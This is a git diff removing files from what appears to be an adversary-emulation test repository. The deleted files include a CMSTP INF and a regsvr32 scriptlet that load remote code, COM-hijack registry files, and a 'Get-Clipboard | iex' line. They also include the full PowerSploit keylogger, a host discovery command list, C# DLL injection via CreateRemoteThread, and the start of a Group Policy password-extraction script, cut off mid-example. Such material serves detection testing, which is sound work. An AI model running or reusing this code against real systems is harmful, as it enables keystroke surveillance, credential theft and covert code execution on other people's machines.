||||
}
|
||||
}
|
||||
}
|
||||
@@ -1,16 +0,0 @@
|
||||
; Author: @NickTyrer - https://twitter.com/NickTyrer/status/958450014111633408
|
||||
|
||||
[version]
|
||||
Signature=$chicago$
|
||||
AdvancedINF=2.5
|
||||
|
||||
[DefaultInstall_SingleUser]
|
||||
UnRegisterOCXs=UnRegisterOCXSection
|
||||
|
||||
[UnRegisterOCXSection]
|
||||
%11%\scrobj.dll,NI,https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/CMSTP.sct
|
||||
|
||||
[Strings]
|
||||
AppAct = "SOFTWARE\Microsoft\Connection Manager"
|
||||
ServiceName="Yay"
|
||||
ShortSvcName="Yay"
|
||||
@@ -1,23 +0,0 @@
|
||||
<?XML version="1.0"?>
|
||||
<scriptlet>
|
||||
<registration
|
||||
progid="PoC"
|
||||
classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
|
||||
<!-- regsvr32 /s /u /i:http://example.com/file.sct scrobj.dll -->
|
||||
|
||||
<!-- .sct files when downloaded, are executed from a path like this -->
|
||||
<!-- Please Note, file extenstion does not matter -->
|
||||
<!-- Though, the name and extension are arbitary.. -->
|
||||
<!-- c:\users\USER\appdata\local\microsoft\windows\temporary internet files\content.ie5\2vcqsj3k\file[2].sct -->
|
||||
<!-- Based on current research, no registry keys are written, since call "uninstall" -->
|
||||
<!-- You can either execute locally, or from a url -->
|
||||
<script language="JScript">
|
||||
<![CDATA[
|
||||
// calc.exe should launch, this could be any arbitrary code.
|
||||
// What you are hoping to catch is the cmdline, modloads, or network connections, or any variation
|
||||
var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
|
||||
|
||||
]]>
|
||||
</script>
|
||||
</registration>
|
||||
</scriptlet>
|
||||
@@ -1,25 +0,0 @@
|
||||
<?XML version="1.0"?>
|
||||
<scriptlet>
|
||||
|
||||
<registration
|
||||
description="AtomicRedTeam"
|
||||
progid="AtomicRedTeam"
|
||||
version="1.00"
|
||||
classid="{AAAA1111-0000-0000-0000-0000FEEDACDC}"
|
||||
remotable="true"
|
||||
>
|
||||
|
||||
|
||||
<script language="JScript">
|
||||
<![CDATA[
|
||||
|
||||
var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
|
||||
|
||||
|
||||
]]>
|
||||
</script>
|
||||
|
||||
|
||||
</registration>
|
||||
|
||||
</scriptlet>
|
||||
@@ -1,23 +0,0 @@
|
||||
Windows Registry Editor Version 5.00
|
||||
[HKEY_CURRENT_USER\SOFTWARE\Classes\AtomicRedTeam.1.00]
|
||||
@="AtomicRedTeam"
|
||||
[HKEY_CURRENT_USER\SOFTWARE\Classes\AtomicRedTeam.1.00\CLSID]
|
||||
@="{00000001-0000-0000-0000-0000FEEDACDC}"
|
||||
[HKEY_CURRENT_USER\SOFTWARE\Classes\AtomicRedTeam]
|
||||
@="AtomicRedTeam"
|
||||
[HKEY_CURRENT_USER\SOFTWARE\Classes\AtomicRedTeam\CLSID]
|
||||
@="{00000001-0000-0000-0000-0000FEEDACDC}"
|
||||
[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}]
|
||||
@="AtomicRedTeam"
|
||||
[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\InprocServer32]
|
||||
@="C:\\WINDOWS\\system32\\scrobj.dll"
|
||||
"ThreadingModel"="Apartment"
|
||||
[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\ProgID]
|
||||
@="AtomicRedTeam.1.00"
|
||||
[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\ScriptletURL]
|
||||
@="https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/COMHijackScripts/AtomicRedTeam.sct"
|
||||
[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\VersionIndependentProgID]
|
||||
@="AtomicRedTeam"
|
||||
[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{372FCE38-4324-11D0-8810-00A0C903B83C}]
|
||||
[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{372FCE38-4324-11D0-8810-00A0C903B83C}\TreatAs]
|
||||
@="{00000001-0000-0000-0000-0000FEEDACDC}"
|
||||
@@ -1,5 +0,0 @@
|
||||
Windows Registry Editor Version 5.00
|
||||
[-HKEY_CURRENT_USER\SOFTWARE\Classes\AtomicRedTeam.1.00]
|
||||
[-HKEY_CURRENT_USER\SOFTWARE\Classes\AtomicRedTeam]
|
||||
[-HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}]
|
||||
[-HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{372FCE38-4324-11D0-8810-00A0C903B83C}]
|
||||
@@ -1,3 +0,0 @@
|
||||
reg import COMHijack.reg
|
||||
certutil.exe -CAInfo
|
||||
reg import COMHijackCleanup.reg
|
||||
@@ -1,4 +0,0 @@
|
||||
SoundRecorder /FILE test.wma /DURATION 0000:00:30
|
||||
echo Get-Process > process-information.txt
|
||||
powershell
|
||||
Get-Clipboard | iex
|
||||
@@ -1,377 +0,0 @@
|
||||
function Get-Keystrokes {
|
||||
<#
|
||||
.SYNOPSIS
|
||||
|
||||
Logs keys pressed, time and the active window.
|
||||
|
||||
PowerSploit Function: Get-Keystrokes
|
||||
Original Authors: Chris Campbell (@obscuresec) and Matthew Graeber (@mattifestation)
|
||||
Revised By: Jesse Davis (@secabstraction)
|
||||
License: BSD 3-Clause
|
||||
Required Dependencies: None
|
||||
Optional Dependencies: None
|
||||
|
||||
.PARAMETER LogPath
|
||||
|
||||
Specifies the path where pressed key details will be logged. By default, keystrokes are logged to %TEMP%\key.log.
|
||||
|
||||
.PARAMETER Timeout
|
||||
|
||||
Specifies the interval in minutes to capture keystrokes. By default, keystrokes are captured indefinitely.
|
||||
|
||||
.PARAMETER PassThru
|
||||
|
||||
Returns the keylogger's PowerShell object, so that it may manipulated (disposed) by the user; primarily for testing purposes.
|
||||
|
||||
.EXAMPLE
|
||||
|
||||
Get-Keystrokes -LogPath C:\key.log
|
||||
|
||||
.EXAMPLE
|
||||
|
||||
Get-Keystrokes -Timeout 20
|
||||
|
||||
.LINK
|
||||
|
||||
http://www.obscuresec.com/
|
||||
http://www.exploit-monday.com/
|
||||
https://github.com/secabstraction
|
||||
#>
|
||||
[CmdletBinding()]
|
||||
Param (
|
||||
[Parameter(Position = 0)]
|
||||
[ValidateScript({Test-Path (Resolve-Path (Split-Path -Parent -Path $_)) -PathType Container})]
|
||||
[String]$LogPath = "$($env:TEMP)\key.log",
|
||||
|
||||
[Parameter(Position = 1)]
|
||||
[Double]$Timeout,
|
||||
|
||||
[Parameter()]
|
||||
[Switch]$PassThru
|
||||
)
|
||||
|
||||
$LogPath = Join-Path (Resolve-Path (Split-Path -Parent $LogPath)) (Split-Path -Leaf $LogPath)
|
||||
|
||||
try { '"TypedKey","WindowTitle","Time"' | Out-File -FilePath $LogPath -Encoding unicode }
|
||||
catch { throw $_ }
|
||||
|
||||
$Script = {
|
||||
Param (
|
||||
[Parameter(Position = 0)]
|
||||
[String]$LogPath,
|
||||
|
||||
[Parameter(Position = 1)]
|
||||
[Double]$Timeout
|
||||
)
|
||||
|
||||
function local:Get-DelegateType {
|
||||
Param (
|
||||
[OutputType([Type])]
|
||||
|
||||
[Parameter( Position = 0)]
|
||||
[Type[]]
|
||||
$Parameters = (New-Object Type[](0)),
|
||||
|
||||
[Parameter( Position = 1 )]
|
||||
[Type]
|
||||
$ReturnType = [Void]
|
||||
)
|
||||
|
||||
$Domain = [AppDomain]::CurrentDomain
|
||||
$DynAssembly = New-Object Reflection.AssemblyName('ReflectedDelegate')
|
||||
$AssemblyBuilder = $Domain.DefineDynamicAssembly($DynAssembly, [System.Reflection.Emit.AssemblyBuilderAccess]::Run)
|
||||
$ModuleBuilder = $AssemblyBuilder.DefineDynamicModule('InMemoryModule', $false)
|
||||
$TypeBuilder = $ModuleBuilder.DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
|
||||
$ConstructorBuilder = $TypeBuilder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $Parameters)
|
||||
$ConstructorBuilder.SetImplementationFlags('Runtime, Managed')
|
||||
$MethodBuilder = $TypeBuilder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $ReturnType, $Parameters)
|
||||
$MethodBuilder.SetImplementationFlags('Runtime, Managed')
|
||||
|
||||
$TypeBuilder.CreateType()
|
||||
}
|
||||
function local:Get-ProcAddress {
|
||||
Param (
|
||||
[OutputType([IntPtr])]
|
||||
|
||||
[Parameter( Position = 0, Mandatory = $True )]
|
||||
[String]
|
||||
$Module,
|
||||
|
||||
[Parameter( Position = 1, Mandatory = $True )]
|
||||
[String]
|
||||
$Procedure
|
||||
)
|
||||
|
||||
# Get a reference to System.dll in the GAC
|
||||
$SystemAssembly = [AppDomain]::CurrentDomain.GetAssemblies() |
|
||||
Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }
|
||||
$UnsafeNativeMethods = $SystemAssembly.GetType('Microsoft.Win32.UnsafeNativeMethods')
|
||||
# Get a reference to the GetModuleHandle and GetProcAddress methods
|
||||
$GetModuleHandle = $UnsafeNativeMethods.GetMethod('GetModuleHandle')
|
||||
$GetProcAddress = $UnsafeNativeMethods.GetMethod('GetProcAddress')
|
||||
# Get a handle to the module specified
|
||||
$Kern32Handle = $GetModuleHandle.Invoke($null, @($Module))
|
||||
$tmpPtr = New-Object IntPtr
|
||||
$HandleRef = New-Object System.Runtime.InteropServices.HandleRef($tmpPtr, $Kern32Handle)
|
||||
|
||||
# Return the address of the function
|
||||
$GetProcAddress.Invoke($null, @([Runtime.InteropServices.HandleRef]$HandleRef, $Procedure))
|
||||
}
|
||||
|
||||
#region Imports
|
||||
|
||||
[void][Reflection.Assembly]::LoadWithPartialName('System.Windows.Forms')
|
||||
|
||||
# SetWindowsHookEx
|
||||
$SetWindowsHookExAddr = Get-ProcAddress user32.dll SetWindowsHookExA
|
||||
$SetWindowsHookExDelegate = Get-DelegateType @([Int32], [MulticastDelegate], [IntPtr], [Int32]) ([IntPtr])
|
||||
$SetWindowsHookEx = [Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($SetWindowsHookExAddr, $SetWindowsHookExDelegate)
|
||||
|
||||
# CallNextHookEx
|
||||
$CallNextHookExAddr = Get-ProcAddress user32.dll CallNextHookEx
|
||||
$CallNextHookExDelegate = Get-DelegateType @([IntPtr], [Int32], [IntPtr], [IntPtr]) ([IntPtr])
|
||||
$CallNextHookEx = [Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($CallNextHookExAddr, $CallNextHookExDelegate)
|
||||
|
||||
# UnhookWindowsHookEx
|
||||
$UnhookWindowsHookExAddr = Get-ProcAddress user32.dll UnhookWindowsHookEx
|
||||
$UnhookWindowsHookExDelegate = Get-DelegateType @([IntPtr]) ([Void])
|
||||
$UnhookWindowsHookEx = [Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($UnhookWindowsHookExAddr, $UnhookWindowsHookExDelegate)
|
||||
|
||||
# PeekMessage
|
||||
$PeekMessageAddr = Get-ProcAddress user32.dll PeekMessageA
|
||||
$PeekMessageDelegate = Get-DelegateType @([IntPtr], [IntPtr], [UInt32], [UInt32], [UInt32]) ([Void])
|
||||
$PeekMessage = [Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($PeekMessageAddr, $PeekMessageDelegate)
|
||||
|
||||
# GetAsyncKeyState
|
||||
$GetAsyncKeyStateAddr = Get-ProcAddress user32.dll GetAsyncKeyState
|
||||
$GetAsyncKeyStateDelegate = Get-DelegateType @([Windows.Forms.Keys]) ([Int16])
|
||||
$GetAsyncKeyState = [Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($GetAsyncKeyStateAddr, $GetAsyncKeyStateDelegate)
|
||||
|
||||
# GetForegroundWindow
|
||||
$GetForegroundWindowAddr = Get-ProcAddress user32.dll GetForegroundWindow
|
||||
$GetForegroundWindowDelegate = Get-DelegateType @() ([IntPtr])
|
||||
$GetForegroundWindow = [Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($GetForegroundWindowAddr, $GetForegroundWindowDelegate)
|
||||
|
||||
# GetWindowText
|
||||
$GetWindowTextAddr = Get-ProcAddress user32.dll GetWindowTextA
|
||||
$GetWindowTextDelegate = Get-DelegateType @([IntPtr], [Text.StringBuilder], [Int32]) ([Void])
|
||||
$GetWindowText = [Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($GetWindowTextAddr, $GetWindowTextDelegate)
|
||||
|
||||
# GetModuleHandle
|
||||
$GetModuleHandleAddr = Get-ProcAddress kernel32.dll GetModuleHandleA
|
||||
$GetModuleHandleDelegate = Get-DelegateType @([String]) ([IntPtr])
|
||||
$GetModuleHandle = [Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($GetModuleHandleAddr, $GetModuleHandleDelegate)
|
||||
|
||||
#endregion Imports
|
||||
|
||||
$CallbackScript = {
|
||||
Param (
|
||||
[Parameter()]
|
||||
[Int32]$Code,
|
||||
|
||||
[Parameter()]
|
||||
[IntPtr]$wParam,
|
||||
|
||||
[Parameter()]
|
||||
[IntPtr]$lParam
|
||||
)
|
||||
|
||||
$Keys = [Windows.Forms.Keys]
|
||||
|
||||
$MsgType = $wParam.ToInt32()
|
||||
|
||||
# Process WM_KEYDOWN & WM_SYSKEYDOWN messages
|
||||
if ($Code -ge 0 -and ($MsgType -eq 0x100 -or $MsgType -eq 0x104)) {
|
||||
|
||||
$hWindow = $GetForegroundWindow.Invoke()
|
||||
|
||||
$ShiftState = $GetAsyncKeyState.Invoke($Keys::ShiftKey)
|
||||
if (($ShiftState -band 0x8000) -eq 0x8000) { $Shift = $true }
|
||||
else { $Shift = $false }
|
||||
|
||||
$Caps = [Console]::CapsLock
|
||||
|
||||
# Read virtual-key from buffer
|
||||
$vKey = [Windows.Forms.Keys][Runtime.InteropServices.Marshal]::ReadInt32($lParam)
|
||||
|
||||
# Parse virtual-key
|
||||
if ($vKey -gt 64 -and $vKey -lt 91) { # Alphabet characters
|
||||
if ($Shift -xor $Caps) { $Key = $vKey.ToString() }
|
||||
else { $Key = $vKey.ToString().ToLower() }
|
||||
}
|
||||
elseif ($vKey -ge 96 -and $vKey -le 111) { # Number pad characters
|
||||
switch ($vKey.value__) {
|
||||
96 { $Key = '0' }
|
||||
97 { $Key = '1' }
|
||||
98 { $Key = '2' }
|
||||
99 { $Key = '3' }
|
||||
100 { $Key = '4' }
|
||||
101 { $Key = '5' }
|
||||
102 { $Key = '6' }
|
||||
103 { $Key = '7' }
|
||||
104 { $Key = '8' }
|
||||
105 { $Key = '9' }
|
||||
106 { $Key = "*" }
|
||||
107 { $Key = "+" }
|
||||
108 { $Key = "|" }
|
||||
109 { $Key = "-" }
|
||||
110 { $Key = "." }
|
||||
111 { $Key = "/" }
|
||||
}
|
||||
}
|
||||
elseif (($vKey -ge 48 -and $vKey -le 57) -or ($vKey -ge 186 -and $vKey -le 192) -or ($vKey -ge 219 -and $vKey -le 222)) {
|
||||
if ($Shift) {
|
||||
switch ($vKey.value__) { # Shiftable characters
|
||||
48 { $Key = ')' }
|
||||
49 { $Key = '!' }
|
||||
50 { $Key = '@' }
|
||||
51 { $Key = '#' }
|
||||
52 { $Key = '$' }
|
||||
53 { $Key = '%' }
|
||||
54 { $Key = '^' }
|
||||
55 { $Key = '&' }
|
||||
56 { $Key = '*' }
|
||||
57 { $Key = '(' }
|
||||
186 { $Key = ':' }
|
||||
187 { $Key = '+' }
|
||||
188 { $Key = '<' }
|
||||
189 { $Key = '_' }
|
||||
190 { $Key = '>' }
|
||||
191 { $Key = '?' }
|
||||
192 { $Key = '~' }
|
||||
219 { $Key = '{' }
|
||||
220 { $Key = '|' }
|
||||
221 { $Key = '}' }
|
||||
222 { $Key = '<Double Quotes>' }
|
||||
}
|
||||
}
|
||||
else {
|
||||
switch ($vKey.value__) {
|
||||
48 { $Key = '0' }
|
||||
49 { $Key = '1' }
|
||||
50 { $Key = '2' }
|
||||
51 { $Key = '3' }
|
||||
52 { $Key = '4' }
|
||||
53 { $Key = '5' }
|
||||
54 { $Key = '6' }
|
||||
55 { $Key = '7' }
|
||||
56 { $Key = '8' }
|
||||
57 { $Key = '9' }
|
||||
186 { $Key = ';' }
|
||||
187 { $Key = '=' }
|
||||
188 { $Key = ',' }
|
||||
189 { $Key = '-' }
|
||||
190 { $Key = '.' }
|
||||
191 { $Key = '/' }
|
||||
192 { $Key = '`' }
|
||||
219 { $Key = '[' }
|
||||
220 { $Key = '\' }
|
||||
221 { $Key = ']' }
|
||||
222 { $Key = '<Single Quote>' }
|
||||
}
|
||||
}
|
||||
}
|
||||
else {
|
||||
switch ($vKey) {
|
||||
$Keys::F1 { $Key = '<F1>' }
|
||||
$Keys::F2 { $Key = '<F2>' }
|
||||
$Keys::F3 { $Key = '<F3>' }
|
||||
$Keys::F4 { $Key = '<F4>' }
|
||||
$Keys::F5 { $Key = '<F5>' }
|
||||
$Keys::F6 { $Key = '<F6>' }
|
||||
$Keys::F7 { $Key = '<F7>' }
|
||||
$Keys::F8 { $Key = '<F8>' }
|
||||
$Keys::F9 { $Key = '<F9>' }
|
||||
$Keys::F10 { $Key = '<F10>' }
|
||||
$Keys::F11 { $Key = '<F11>' }
|
||||
$Keys::F12 { $Key = '<F12>' }
|
||||
|
||||
$Keys::Snapshot { $Key = '<Print Screen>' }
|
||||
$Keys::Scroll { $Key = '<Scroll Lock>' }
|
||||
$Keys::Pause { $Key = '<Pause/Break>' }
|
||||
$Keys::Insert { $Key = '<Insert>' }
|
||||
$Keys::Home { $Key = '<Home>' }
|
||||
$Keys::Delete { $Key = '<Delete>' }
|
||||
$Keys::End { $Key = '<End>' }
|
||||
$Keys::Prior { $Key = '<Page Up>' }
|
||||
$Keys::Next { $Key = '<Page Down>' }
|
||||
$Keys::Escape { $Key = '<Esc>' }
|
||||
$Keys::NumLock { $Key = '<Num Lock>' }
|
||||
$Keys::Capital { $Key = '<Caps Lock>' }
|
||||
$Keys::Tab { $Key = '<Tab>' }
|
||||
$Keys::Back { $Key = '<Backspace>' }
|
||||
$Keys::Enter { $Key = '<Enter>' }
|
||||
$Keys::Space { $Key = '< >' }
|
||||
$Keys::Left { $Key = '<Left>' }
|
||||
$Keys::Up { $Key = '<Up>' }
|
||||
$Keys::Right { $Key = '<Right>' }
|
||||
$Keys::Down { $Key = '<Down>' }
|
||||
$Keys::LMenu { $Key = '<Alt>' }
|
||||
$Keys::RMenu { $Key = '<Alt>' }
|
||||
$Keys::LWin { $Key = '<Windows Key>' }
|
||||
$Keys::RWin { $Key = '<Windows Key>' }
|
||||
$Keys::LShiftKey { $Key = '<Shift>' }
|
||||
$Keys::RShiftKey { $Key = '<Shift>' }
|
||||
$Keys::LControlKey { $Key = '<Ctrl>' }
|
||||
$Keys::RControlKey { $Key = '<Ctrl>' }
|
||||
}
|
||||
}
|
||||
|
||||
# Get foreground window's title
|
||||
$Title = New-Object Text.Stringbuilder 256
|
||||
$GetWindowText.Invoke($hWindow, $Title, $Title.Capacity)
|
||||
|
||||
# Define object properties
|
||||
$Props = @{
|
||||
Key = $Key
|
||||
Time = [DateTime]::Now
|
||||
Window = $Title.ToString()
|
||||
}
|
||||
|
||||
$obj = New-Object psobject -Property $Props
|
||||
|
||||
# Stupid hack since Export-CSV doesn't have an append switch in PSv2
|
||||
$CSVEntry = ($obj | Select-Object Key,Window,Time | ConvertTo-Csv -NoTypeInformation)[1]
|
||||
|
||||
#return results
|
||||
Out-File -FilePath $LogPath -Append -InputObject $CSVEntry -Encoding unicode
|
||||
}
|
||||
return $CallNextHookEx.Invoke([IntPtr]::Zero, $Code, $wParam, $lParam)
|
||||
}
|
||||
|
||||
# Cast scriptblock as LowLevelKeyboardProc callback
|
||||
$Delegate = Get-DelegateType @([Int32], [IntPtr], [IntPtr]) ([IntPtr])
|
||||
$Callback = $CallbackScript -as $Delegate
|
||||
|
||||
# Get handle to PowerShell for hook
|
||||
$PoshModule = (Get-Process -Id $PID).MainModule.ModuleName
|
||||
$ModuleHandle = $GetModuleHandle.Invoke($PoshModule)
|
||||
|
||||
# Set WM_KEYBOARD_LL hook
|
||||
$Hook = $SetWindowsHookEx.Invoke(0xD, $Callback, $ModuleHandle, 0)
|
||||
|
||||
$Stopwatch = [Diagnostics.Stopwatch]::StartNew()
|
||||
|
||||
while ($true) {
|
||||
if ($PSBoundParameters.Timeout -and ($Stopwatch.Elapsed.TotalMinutes -gt $Timeout)) { break }
|
||||
$PeekMessage.Invoke([IntPtr]::Zero, [IntPtr]::Zero, 0x100, 0x109, 0)
|
||||
Start-Sleep -Milliseconds 10
|
||||
}
|
||||
|
||||
$Stopwatch.Stop()
|
||||
|
||||
# Remove the hook
|
||||
$UnhookWindowsHookEx.Invoke($Hook)
|
||||
}
|
||||
|
||||
# Setup KeyLogger's runspace
|
||||
$PowerShell = [PowerShell]::Create()
|
||||
[void]$PowerShell.AddScript($Script)
|
||||
[void]$PowerShell.AddArgument($LogPath)
|
||||
if ($PSBoundParameters.Timeout) { [void]$PowerShell.AddArgument($Timeout) }
|
||||
|
||||
# Start KeyLogger
|
||||
[void]$PowerShell.BeginInvoke()
|
||||
|
||||
if ($PassThru.IsPresent) { return $PowerShell }
|
||||
}
|
||||
@@ -1,44 +0,0 @@
|
||||
net user Administrator /domain
|
||||
net Accounts
|
||||
net localgroup administrators
|
||||
net use
|
||||
net share
|
||||
net group "domain admins" /domain
|
||||
net config workstation
|
||||
net accounts
|
||||
net accounts /domain
|
||||
net view
|
||||
sc query
|
||||
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows"
|
||||
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
|
||||
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
|
||||
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunServices
|
||||
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunServices
|
||||
reg query HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Notify
|
||||
reg query HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit
|
||||
reg query HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\\Shell
|
||||
reg query HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\\Shell
|
||||
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\ShellServiceObjectDelayLoad
|
||||
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
|
||||
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnceEx
|
||||
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run
|
||||
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run
|
||||
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
|
||||
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
|
||||
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
|
||||
wmic useraccount list
|
||||
wmic useraccount get /ALL
|
||||
wmic startup list brief
|
||||
wmic share list
|
||||
wmic service get name,displayname,pathname,startmode
|
||||
wmic process list brief
|
||||
wmic process get caption,executablepath,commandline
|
||||
wmic qfe get description,installedOn /format:csv
|
||||
arp -a
|
||||
whoami
|
||||
ipconfig /displaydns
|
||||
route print
|
||||
netsh advfirewall show allprofiles
|
||||
systeminfo
|
||||
qwinsta
|
||||
quser
|
||||
@@ -1,84 +0,0 @@
|
||||
using System;
|
||||
using System.Diagnostics;
|
||||
using System.Runtime.InteropServices;
|
||||
using System.Text;
|
||||
|
||||
|
||||
// Source : http://www.codingvision.net/miscellaneous/c-inject-a-dll-into-a-process-w-createremotethread
|
||||
// C:\Windows\Microsoft.Net\Framework\v4.0.30319\csc.exe DLLInjection.cs
|
||||
// You will want to change target process, or dll name, depending on architecture.
|
||||
// Sample DLL MessageBox Source From Here: https://github.com/enigma0x3/MessageBox . Thanks Matt ;-)
|
||||
|
||||
|
||||
public class BasicInject
|
||||
{
|
||||
[DllImport("kernel32.dll")]
|
||||
public static extern IntPtr OpenProcess(int dwDesiredAccess, bool bInheritHandle, int dwProcessId);
|
||||
|
||||
[DllImport("kernel32.dll", CharSet = CharSet.Auto)]
|
||||
public static extern IntPtr GetModuleHandle(string lpModuleName);
|
||||
|
||||
[DllImport("kernel32", CharSet = CharSet.Ansi, ExactSpelling = true, SetLastError = true)]
|
||||
static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
|
||||
|
||||
[DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
|
||||
static extern IntPtr VirtualAllocEx(IntPtr hProcess, IntPtr lpAddress,
|
||||
uint dwSize, uint flAllocationType, uint flProtect);
|
||||
|
||||
[DllImport("kernel32.dll", SetLastError = true)]
|
||||
static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, byte[] lpBuffer, uint nSize, out UIntPtr lpNumberOfBytesWritten);
|
||||
|
||||
[DllImport("kernel32.dll")]
|
||||
static extern IntPtr CreateRemoteThread(IntPtr hProcess,
|
||||
IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
|
||||
|
||||
// privileges
|
||||
const int PROCESS_CREATE_THREAD = 0x0002;
|
||||
const int PROCESS_QUERY_INFORMATION = 0x0400;
|
||||
const int PROCESS_VM_OPERATION = 0x0008;
|
||||
const int PROCESS_VM_WRITE = 0x0020;
|
||||
const int PROCESS_VM_READ = 0x0010;
|
||||
|
||||
// used for memory allocation
|
||||
const uint MEM_COMMIT = 0x00001000;
|
||||
const uint MEM_RESERVE = 0x00002000;
|
||||
const uint PAGE_READWRITE = 4;
|
||||
|
||||
public static int Main()
|
||||
{
|
||||
// the target process - I'm using a dummy process for this
|
||||
// if you don't have one, open Task Manager and choose wisely
|
||||
Process.Start("notepad");
|
||||
|
||||
Process targetProcess = Process.GetProcessesByName("notepad")[0];
|
||||
|
||||
// geting the handle of the process - with required privileges
|
||||
IntPtr procHandle = OpenProcess(PROCESS_CREATE_THREAD | PROCESS_QUERY_INFORMATION | PROCESS_VM_OPERATION | PROCESS_VM_WRITE | PROCESS_VM_READ, false, targetProcess.Id);
|
||||
|
||||
// searching for the address of LoadLibraryA and storing it in a pointer
|
||||
IntPtr loadLibraryAddr = GetProcAddress(GetModuleHandle("kernel32.dll"), "LoadLibraryA");
|
||||
|
||||
// name of the dll we want to inject
|
||||
string dllName = "";
|
||||
if(IntPtr.Size == 8)
|
||||
{
|
||||
dllName = "MessageBox64.dll";
|
||||
}
|
||||
else
|
||||
{
|
||||
dllName = "MessageBox32.dll";
|
||||
}
|
||||
// alocating some memory on the target process - enough to store the name of the dll
|
||||
// and storing its address in a pointer
|
||||
IntPtr allocMemAddress = VirtualAllocEx(procHandle, IntPtr.Zero, (uint)((dllName.Length + 1) * Marshal.SizeOf(typeof(char))), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
|
||||
|
||||
// writing the name of the dll there
|
||||
UIntPtr bytesWritten;
|
||||
WriteProcessMemory(procHandle, allocMemAddress, Encoding.Default.GetBytes(dllName), (uint)((dllName.Length + 1) * Marshal.SizeOf(typeof(char))), out bytesWritten);
|
||||
|
||||
// creating a thread that will call LoadLibraryA with allocMemAddress as argument
|
||||
CreateRemoteThread(procHandle, IntPtr.Zero, 0, loadLibraryAddr, allocMemAddress, 0, IntPtr.Zero);
|
||||
|
||||
return 0;
|
||||
}
|
||||
}
|
||||
Binary file not shown.
Binary file not shown.
@@ -1,247 +0,0 @@
|
||||
function Get-GPPPassword {
|
||||
<#
|
||||
.SYNOPSIS
|
||||
|
||||
Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences.
|
||||
|
||||
PowerSploit Function: Get-GPPPassword
|
||||
Author: Chris Campbell (@obscuresec)
|
||||
License: BSD 3-Clause
|
||||
Required Dependencies: None
|
||||
Optional Dependencies: None
|
||||
|
||||
.DESCRIPTION
|
||||
|
||||
Get-GPPPassword searches a domain controller for groups.xml, scheduledtasks.xml, services.xml and datasources.xml and returns plaintext passwords.
|
||||
|
||||
.PARAMETER Server
|
||||
|
||||
Specify the domain controller to search for.
|
||||
Default's to the users current domain
|
||||
|
||||
.EXAMPLE
|
||||
|
||||
PS C:\> Get-GPPPassword
|
||||
|
||||
NewName : [BLANK]
|
||||
Changed : {2014-02-21 05:28:53}
|
||||
Passwords : {password12}
|
||||
UserNames : {test1}
|
||||
File : \\DEMO.LAB\SYSVOL\demo.lab\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\DataSources\DataSources.xml
|
||||
|
||||
NewName : {mspresenters}
|
||||
Changed : {2013-07-02 05:43:21, 2014-02-21 03:33:07, 2014-02-21 03:33:48}
|
||||
Passwords : {Recycling*3ftw!, password123, password1234}
|
||||
UserNames : {Administrator (built-in), DummyAccount, dummy2}
|
||||
File : \\DEMO.LAB\SYSVOL\demo.lab\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml
|
||||
|
||||
NewName : [BLANK]
|
||||
Changed : {2014-02-21 05:29:53, 2014-02-21 05:29:52}
|
||||
